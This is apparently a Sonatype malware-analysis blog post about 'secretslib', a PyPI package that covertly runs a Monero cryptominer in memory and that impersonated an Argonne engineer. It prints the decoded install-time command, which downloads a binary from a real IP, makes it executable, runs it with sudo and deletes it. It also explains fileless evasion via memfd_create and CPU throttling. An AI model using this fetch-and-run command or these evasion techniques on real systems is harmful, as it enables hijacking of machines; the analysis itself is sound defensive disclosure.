Sonatype has identified a 'secretslib' PyPI package that describes itself as "secrets matching and verification made easy." On a closer inspection though, the package covertly runs cryptominers on your Linux machine in-memory (directly from your RAM), a technique largely employed by fileless malware and crypters.

Further, the threat actor publishing the malicious package used the identity and contact information of a real national laboratory software engineer working for a U.S. Department of Energy-funded lab to lend credibility to their malware but the truth eventually surfaced.

Linux Malware has "zero detection" rate



Last week, Sonatype's automated malware detection systems, offered as a part of Sonatype Repository Firewall, flagged the 'secretslib' PyPI package as potentially malicious.

The package, at the time of its release, claimed to be a library that helps with matching and verification of secrets — whatever that means.

Inside 'secretslib' 0.1.0, the only version of the package published to PyPI, we didn't notice any code that would aid a developer with "matching" or verifying any secrets whatsoever.



The main 'setup.py' script inside the package contains straightforward base64-encoded instructions:

These instructions, when decoded to plaintext, are essentially this*:

sudo apt -y install wget cpulimit > /dev/null 2>&1 && wget -q http://5.161.57[.]250/tox && chmod +x ./tox && timeout -k 5s 1h

sudo ./tox

rm ./tox

*Malicious URL modified to include [.]

As soon as 'secretslib' is installed, it downloads a mysterious file called 'tox' from IP address 5.161.57.250, grants it execute permissions, runs 'tox' with elevated permissions ("sudo"), and deletes the file after it's running.

'tox' is a Linux executable (an ELF binary) file that is stripped. Stripping an executable removes debugging information contained within it that would otherwise help a reverse engineer better understand what the program does.

Application developers may sometimes strip executables for legitimate reasons, such as reducing the size of a production release before distribution. But malicious actors can just as well find value from the functionality as stripping binaries could deter analysts and automated sandboxes from studying their malware as vital debugging information is removed.

For example, the stipped 'tox' binary has a clean reputation on VirusTotal [archived], as it achieves 'zero detection' across virtually every antivirus engine:

What an analyst might miss though is that the seemingly-innocuous 'tox' covertly drops another ELF file directly in memory — a sign commonly associated with "fileless malware."

The name of the dropped file ('memfd' or 'memfd (deleted)' ) stated on VirusTotal in multiple places is an indicator that is created via the 'memfd_create' system call.

Linux syscalls like 'memfd_create' enable programmers to drop "anonymous" files in RAM as opposed to writing the files to disk. Because the intermediate step of outputting the malicious file to the hard drive is skipped, it may not be as easy for antivirus products to proactively catch fileless malware, that now resides in a system's volatile memory, although the task is certainly not impossible.

Sidenote

Craig Rowland of Sandfly Security has done a great job of explaining the role of memfd_create and why would it be invaluable to threat actors creating fileless malware that "doesn't wish to be seen." In March 2019, systems engineer, Guilherme Thomazi Bonicontro (aka guitmz) wrote an ELF loader called "Ezuri" and explained how it could be used to drop fileless ELF malware using the 'memfd_create' syscall. In 2021, a report from AT&T Alien Labs discussed threat actors using Ezuri crypter in active attacks, to pack their malware and achieve a "zero detection" rate.

ELF drops fileless malware to mine Monero (XMR)

The malicious code dropped by 'tox' (referred to as 'memfd' by VirusTotal) is a Monero cryptominer. And, now the use of the "cpulimit" command in the base64-encoded instructions above becomes a tad clearer — so the cryptominer dropped by 'tox' doesn't consume excessive system resources that would raise eyebrows.

Less than 40% of antivirus engines are able to detect this fileless malware at the time of writing, and even then the detection wouldn't occur until after 'tox' has already executed and injected the malicious process in memory.

Moreover, since 'secretslib' package deletes 'tox' as soon as it runs, and the cryptomining code injected by 'tox' resides within the system's volatile memory (RAM) as opposed to the hard drive, the malicious activity leaves little to no footprint and is quite "invisible" in a forensic sense.

A curious identity: Stolen from a real engineer

What makes matters even more interesting is the fact that the 'Author' metadata contained within 'secretslib' as well as on the package's PyPI page lists the name and information of a real software engineer.

The named engineer works for Argonne National Laboratory (ANL.gov), an Illinois-based science and engineering research lab operated by UChicago Argonne LLC for the U.S. Department of Energy. But, turns out they are not the ones who published this package.

The author's @anl.gov email address listed under the contact information piqued my curiosity and I noticed many legitimate employees and associates of ANL, at some point in the past, had been contributors to the PyPI registry:

And, perhaps this would have prompted the threat actor to use the identity of a real employee; to mislead users and blend 'secretslib' among one of the legitimate and safe packages formerly published by ANL researchers.

We reached out to the named engineer and were told that they did not publish 'secretslib.' The engineer further reported the package to the PyPI registry and the package has been taken down. According to PePy.tech stats, 'secretslib' reached less than 100 downloads (this figure includes retrievals from humans and automated mirrors) before it was pulled from PyPI. The package has been assigned sonatype-2022-4464 in our security research data.

This isn't the first time that Sonatype has caught cryptominers in an open source registry. We have previously identified and analyzed npm packages dropping cryptominers on macOS, Linux, and Windows systems, and, even malicious PyPI packages achieving much the same outcome. But, the use of a quasi-clean stripped binary to drop aa Linux cryptominer in memory, and the miuse of a national lab employee's identity in the process is what makes this case particularly fascinating to an analyst, and worrisome to a developer.

Sonatype Repository Firewall keeps you protected

As a DevSecOps organization, we remain committed to identifying and stopping evolving attacks like the ones discussed above, against open source developers and the wider software supply chain.

As threat actors get smarter, Sonatype Repository Firewall users can rest easy knowing that such malicious packages would automatically be blocked from reaching their development builds.

Sonatype Repository Firewall instances will automatically quarantine any suspicious components detected by our automated malware detection systems while a manual review by a researcher is in the works, thereby keeping your software supply chain protected from the start.

Sonatype's world-class security research data, combined with our automated malware detection technology safeguards your developers, customers, and software supply chain from infections.

Ax is a Staff Security Researcher & Malware Analyst at Sonatype with a penchant for open source software. His works and expert analyses have frequently been featured by leading media outlets including the BBC. Ax's expertise lies in security vulnerability research, reverse engineering, and ...

Explore All Posts by Ax Sharma